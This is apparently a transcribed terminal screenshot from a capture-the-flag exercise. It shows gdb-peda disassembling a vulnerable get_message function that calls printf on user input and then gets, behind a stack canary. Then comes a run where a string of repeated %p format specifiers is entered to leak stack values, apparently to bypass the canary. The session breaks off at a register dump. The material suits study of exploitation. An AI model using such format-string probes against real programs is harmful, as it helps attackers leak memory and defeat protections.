 Parrot Terminal
File Edit View Search Terminal Tabs Help
firejail /usr/bin/wine ida.exe × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
0x080485a5 <+9>: mov eax,DWORD PTR [ebp+0x8]
0x080485a8 <+12>: mov DWORD PTR [ebp-0x7c],eax
0x080485ab <+15>: mov eax,gs:0x14
0x080485b1 <+21>: mov DWORD PTR [ebp-0xc],eax
0x080485b4 <+24>: xor eax,eax
0x080485b6 <+26>: mov eax,DWORD PTR [ebp-0x7c]
0x080485b9 <+29>: mov DWORD PTR [esp],eax
0x080485bc <+32>: call 0x80483c0 <printf@plt>
0x080485c1 <+37>: mov DWORD PTR [esp],0x80486c8
0x080485c8 <+44>: call 0x80483c0 <printf@plt>
0x080485cd <+49>: lea eax,[ebp-0x70]
0x080485d0 <+52>: mov DWORD PTR [esp],eax
0x080485d3 <+55>: call 0x80483d0 <gets@plt>
0x080485d8 <+60>: mov eax,DWORD PTR [ebp-0xc]
0x080485db <+63>: xor eax,DWORD PTR gs:0x14
0x080485e2 <+70>: je 0x80485e9 <get_message+77>
0x080485e4 <+72>: call 0x80483e0 <__stack_chk_fail@plt>
0x080485e9 <+77>: leave
0x080485ea <+78>: ret
End of assembler dump.
gdb-peda$ b *0x080485b1
Breakpoint 1 at 0x80485b1
gdb-peda$ r
Starting program: /home/sayhi/examples/fmt_bypass_canary/pwn1
please enter your name:%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
Welcome to participate the 429 ctf!
[----------------------------------registers-----------------------------------]
EAX: 0xd4a24500
EBX: 0x0
ECX: 0xf7fa0dc7 --> 0xfa18900a
EDX: 0xf7fa1890 --> 0x0
ESI: 0xf7fa0000 --> 0x1d5d8c
EDI: 0x0
EBP: 0xffffd238 --> 0xffffd2c8 ("p.%p.%p")
ESP: 0xffffd1b0 --> 0xa ('\n')
EIP: 0x80485b1 (<get_message+21>: mov DWORD PTR [ebp-0xc],eax)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)